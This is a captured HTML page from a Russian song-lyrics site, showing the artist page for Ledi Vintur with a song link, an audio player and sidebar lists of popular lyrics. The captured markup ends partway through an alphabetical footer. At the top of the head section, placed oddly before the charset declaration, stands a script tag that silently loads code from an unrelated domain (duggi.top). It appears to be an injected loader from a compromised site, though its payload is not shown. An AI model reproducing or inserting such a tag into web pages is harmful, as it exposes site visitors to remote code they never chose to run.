

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C/ledi-vintur
body_size: 5766
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Тексты песен исполнителя Ledi Vintur</title>
	<meta name="description" content="Тексты, слова и стихи песен исполнителя Ledi Vintur">
	<meta name="keywords" content="Ledi Vintur, тексты, слова песен, тексты Ledi Vintur">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	<script src="https://xn--1-jtbamitmpced.xn--p1ai/players/uppod_html5/uppod.js" type="text/javascript"></script></head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Ledi Vintur</h1>
	</header>
	
	<div class="entry-content">
		
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/l/e/d/ledi_vintur.jpg" style="width: 250px;float: right;"/>
				
		<ul class="artists_list">
							<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/1/e/31e983cde251399c380b6be2bb00da38.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/ledi-vintur_%d1%82%d0%b5-%d0%ba%d1%82%d0%be-%d0%bd%d0%b5-%d1%81-%d0%bd%d0%b0%d0%bc%d0%b8-%d1%82%d0%b5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be-%d0%bf%d0%b0%d0%b4%d0%bb%d1%8b" >Ledi Vintur - Те, Кто Не С Нами, Те Просто Падлы</a>
						
													<div class="player_audio" id="player_35950" style="width:350px;height:35px;"></div>
<script type="text/javascript">
	new Uppod({m:"audio",uid:"player_35950",time:"118",file:"/listen/35950",auto:"none"});
</script>											</span>
				</li>
					</ul>
	</div>
</article>

	<div class="rel-box">
		<h3>Видеоклипы</h3>
		<div class="row">
												<div style="width: 200px;display: inline-block;margin: 5px 10px;">
													<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/ledi-vintur_%d1%82%d0%b5-%d0%ba%d1%82%d0%be-%d0%bd%d0%b5-%d1%81-%d0%bd%d0%b0%d0%bc%d0%b8-%d1%82%d0%b5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be-%d0%bf%d0%b0%d0%b4%d0%bb%d1%8b#video">
								<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/1/e/31e983cde251399c380b6be2bb00da38.jpg" alt="" style="width:220px;height:135px;">
							</a>
												<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/ledi-vintur_%d1%82%d0%b5-%d0%ba%d1%82%d0%be-%d0%bd%d0%b5-%d1%81-%d0%bd%d0%b0%d0%bc%d0%b8-%d1%82%d0%b5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be-%d0%bf%d0%b0%d0%b4%d0%bb%d1%8b#video">Видеоклип песни Ledi Vintur - Те, Кто Не С Нами, Те Просто Падлы</a>
					</div>
									</div>
	</div>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%87%d0%b0%d1%81%d1%82%d1%83%d1%88%d0%ba%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%87%d0%b0%d1%81%d1%82%d1%83%d1%88%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b1%d0%be%d1%82%d0%b0-%d0%b1%d0%b5%d0%b9%d1%81%d0%b5%d0%bd%d0%be%d0%b2%d0%b0_%d0%b0%d0%b9-%d0%b4%d0%b8%d0%b4%d0%b0%d1%80%d0%bb%d1%8b-%d0%b0%d0%bd%d0%b0%d1%88%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b1%d0%be%d1%82%d0%b0-%d0%b1%d0%b5%d0%b9%d1%81%d0%b5%d0%bd%d0%be%d0%b2%d0%b0_%d0%b0%d0%b9-%d0%b4%d0%b8%d0%b4%d0%b0%d1%80%d0%bb%d1%8b-%d0%b0%d0%bd%d0%b0%d1%88%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/каракат_кулыншагым-ай" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/каракат_кулыншагым-ай" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b0%d0%bb%d0%b0%d0%bc%d0%b0%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d0%ba%d0%be%d0%b2%d0%b0_%d0%be%d1%80%d1%83%d0%ba-%d0%b7%d0%b0%d1%80%d0%b3%d0%b0-%d0%ba%d0%b5%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%81%d0%b0%d0%bb%d0%b0%d0%bc%d0%b0%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d0%ba%d0%be%d0%b2%d0%b0_%d0%be%d1%80%d1%83%d0%ba-%d0%b7%d0%b0%d1%80%d0%b3%d0%b0-%d0%ba%d0%b5%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/мариям-жагоркызы_дударай-песня-на-казахском-языке" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/мариям-жагоркызы_дударай-песня-на-казахском-языке" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/жаксыбек-азамат_жаным-менин-балапаным" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/жаксыбек-азамат_жаным-менин-балапаным" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/ninety-one_%d0%ba%d0%b0%d0%bb%d0%b0%d0%b9-%d0%ba%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d1%8b%d0%bd" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/ninety-one_%d0%ba%d0%b0%d0%bb%d0%b0%d0%b9-%d0%ba%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/градусы_с-8-марта" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/градусы_с-8-марта" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%83%d1%80%d0%bc%d0%b0%d1%82-%d0%b6%d1%83%d0%bc%d0%b0%d0%ba%d0%b0%d0%b4%d1%8b%d1%80%d0%be%d0%b2_%d0%b4%d0%be%d1%81-%d0%b4%d0%b5%d0%b1%d0%b5%d1%87%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d1%83%d1%80%d0%bc%d0%b0%d1%82-%d0%b6%d1%83%d0%bc%d0%b0%d0%ba%d0%b0%d0%b4%d1%8b%d1%80%d0%be%d0%b2_%d0%b4%d0%be%d1%81-%d0%b4%d0%b5%d0%b1%d0%b5%d1%87%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b5-kurili_%d0%bd%d0%b5-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d1%81-%d0%bf%d1%83%d1%82%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b5-kurili_%d0%bd%d0%b5-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d1%81-%d0%bf%d1%83%d1%82%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/led-zeppelin_eye-of-the-tiger-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d1%82%d0%b0%d0%ba-%d0%b4%d0%b0%d0%bb%d0%b5%d0%ba%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/9/1/79166326358be690aa433a36882fffa8.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/led-zeppelin_eye-of-the-tiger-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d1%82%d0%b0%d0%ba-%d0%b4%d0%b0%d0%bb%d0%b5%d0%ba%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Led Zeppelin - Eye Of The Tiger -  Дорога так далека</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/led-zeppelin_stairway-to-heaven-%d0%bb%d0%b5%d1%81%d1%82%d0%bd%d0%b8%d1%86%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b5%d0%b1%d0%b5%d1%81%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/4/e/a4ea2b1d1cab0f22fde62cac307fec98.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/led-zeppelin_stairway-to-heaven-%d0%bb%d0%b5%d1%81%d1%82%d0%bd%d0%b8%d1%86%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b5%d0%b1%d0%b5%d1%81%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Led Zeppelin - Stairway To Heaven Лестница на небеса</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/led-zeppelin_kashmir-live-1979" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/f/9/ff9ba1854cc820719a2042a10b0f37ec.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/led-zeppelin_kashmir-live-1979" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Led Zeppelin - Kashmir Live 1979</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b1%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0%d0%bd%d1%82%d1%8b_%d0%be%d1%85-%d1%80%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%82%d0%b0%d0%b5%d1%82-%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/2/8/3/283e486b6c33137788a0e408c8f196ce.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b1%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0%d0%bd%d1%82%d1%8b_%d0%be%d1%85-%d1%80%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%82%d0%b0%d0%b5%d1%82-%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бременские Музыканты - Ох, рано встает охрана</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/led-zeppelin_stairway-to-heaven-%d0%bb%d0%b5%d1%81%d1%82%d0%bd%d0%b8%d1%86%d0%b0-%d0%b2-%d0%bd%d0%b5%d0%b1%d0%be" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/5/8/4583c5adddb57640d4e794e23200d186.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/led-zeppelin_stairway-to-heaven-%d0%bb%d0%b5%d1%81%d1%82%d0%bd%d0%b8%d1%86%d0%b0-%d0%b2-%d0%bd%d0%b5%d0%b1%d0%be" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Led Zeppelin - Stairway to heaven лестница в небо</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/led-zeppelin_black-dog-1973-live-at-madison-square-garden-nyc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/2/5/b25d40e70cfca0403ef801918d174cf0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/led-zeppelin_black-dog-1973-live-at-madison-square-garden-nyc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Led Zeppelin - Black Dog // 1973, Live at Madison Square Garden, NYC</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/led-zeppelin_kashmir" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/7/8/6783a10592166904cb030aca5da467d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/led-zeppelin_kashmir" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Led Zeppelin - Kashmir</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/led-zeppelin_eye-of-the-tiger" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/3/6/a36ea32c3d06bed0f4c1b3c73ed5b23d.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/led-zeppelin_eye-of-the-tiger" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Led Zeppelin - Eye Of The Tiger</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lebanon-hanover_saddest-smile" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/f/b/ffb7daa5f3bf22ab27915850ca8c5096.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/lebanon-hanover_saddest-smile" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Lebanon Hanover - Saddest Smile</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/led-zeppelin_achilles-last-stand-live-at-knebworth-festival-1979" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/c/0/dc09aa9b476a6cc27c9ea5b817e76d82.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/led-zeppelin_achilles-last-stand-live-at-knebworth-festival-1979" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Led Zeppelin - Achilles' Last Stand Live At Knebworth Festival 1979</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
